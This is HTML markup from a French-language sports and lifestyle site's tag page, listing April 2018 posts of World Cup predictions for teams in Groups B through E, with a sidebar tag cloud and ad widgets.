                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/bresil-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe E &#8211; Brésil: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="bresil coupe du monde" title="Groupe E &#8211; Brésil: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/bresil-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/bresil-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe E &#8211; Brésil: Prédictions de Coupe du Monde 2018">Groupe E &#8211; Brésil: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T16:10:46-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/bresil-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/costa-rica-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe E &#8211; Costa Rica: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="costa rica coupe du monde" title="Groupe E &#8211; Costa Rica: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/costa-rica-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/costa-rica-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe E &#8211; Costa Rica: Prédictions de Coupe du Monde 2018">Groupe E &#8211; Costa Rica: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T15:50:02-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/costa-rica-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/serbie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe E &#8211; Serbie: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="serbie coupe du monde" title="Groupe E &#8211; Serbie: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/serbie-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/serbie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe E &#8211; Serbie: Prédictions de Coupe du Monde 2018">Groupe E &#8211; Serbie: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T15:28:46-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/serbie-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/croatie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe D &#8211; Croatie: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="croatie coupe du monde" title="Groupe D &#8211; Croatie: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/croatie-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/croatie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe D &#8211; Croatie: Prédictions de Coupe du Monde 2018">Groupe D &#8211; Croatie: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T14:25:18-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/croatie-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/islande-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe D &#8211; Islande: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="iceland coupe du monde" title="Groupe D &#8211; Islande: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/iceland-coupe-du-monde--324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/islande-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe D &#8211; Islande: Prédictions de Coupe du Monde 2018">Groupe D &#8211; Islande: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T14:23:21-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/islande-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/nigeria-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe D &#8211; Nigéria: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="Nigeria Coupe du monde" title="Groupe D &#8211; Nigéria: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/Nigeria-Coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/nigeria-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe D &#8211; Nigéria: Prédictions de Coupe du Monde 2018">Groupe D &#8211; Nigéria: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T11:01:24-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/nigeria-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/argentine-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe D &#8211; Argentine: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="coupe du monde argentine" title="Groupe D &#8211; Argentine: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/coupe-du-monde-argentine-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/argentine-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe D &#8211; Argentine: Prédictions de Coupe du Monde 2018">Groupe D &#8211; Argentine: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T10:44:35-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/argentine-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/australie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe C &#8211; Australie: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="australie coupe du monde" title="Groupe C &#8211; Australie: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/australie-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/australie-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe C &#8211; Australie: Prédictions de Coupe du Monde 2018">Groupe C &#8211; Australie: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T01:21:34-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/australie-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/perou-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe C &#8211; Pérou: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="perou coupe du monde" title="Groupe C &#8211; Pérou: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/perou-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/perou-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe C &#8211; Pérou: Prédictions de Coupe du Monde 2018">Groupe C &#8211; Pérou: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T00:28:33-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/perou-predictions-de-coupe-du-monde-2018/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/danemark-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe C &#8211; Danemark: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="denmark coupe du monde" title="Groupe C &#8211; Danemark: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/denmark-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/danemark-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe C &#8211; Danemark: Prédictions de Coupe du Monde 2018">Groupe C &#8211; Danemark: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T00:14:13-04:00" >Apr 13, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/danemark-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/france-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe C &#8211; France: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="france coupe du monde" title="Groupe C &#8211; France: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/france-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/france-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe C &#8211; France: Prédictions de Coupe du Monde 2018">Groupe C &#8211; France: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T23:57:15-04:00" >Apr 12, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/france-predictions-de-coupe-du-monde-2018/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/portugal-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe B &#8211; Portugal: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="portugal coupe du monde" title="Groupe B &#8211; Portugal: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/portugal-coupe-du-monde-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/portugal-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe B &#8211; Portugal: Prédictions de Coupe du Monde 2018">Groupe B &#8211; Portugal: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T21:03:02-04:00" >Apr 12, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/portugal-predictions-de-coupe-du-monde-2018/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/iran-predictions-de-coupe-du-monde-2018/"  rel="bookmark" class="td-image-wrap " title="Groupe B &#8211; RI Iran: Prédictions de Coupe du Monde 2018" ><img class="entry-thumb" src="[data-uri]" alt="iran coupe du monde" title="Groupe B &#8211; RI Iran: Prédictions de Coupe du Monde 2018" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/04/iran-coupe-du-monde-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/iran-predictions-de-coupe-du-monde-2018/"  rel="bookmark" title="Groupe B &#8211; RI Iran: Prédictions de Coupe du Monde 2018">Groupe B &#8211; RI Iran: Prédictions de Coupe du Monde 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T20:33:04-04:00" >Apr 12, 2018</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/iran-predictions-de-coupe-du-monde-2018/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.afrokanlife.com/tag/croatie/page/2/" class="page" title="2">2</a><a href="https://www.afrokanlife.com/tag/croatie/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
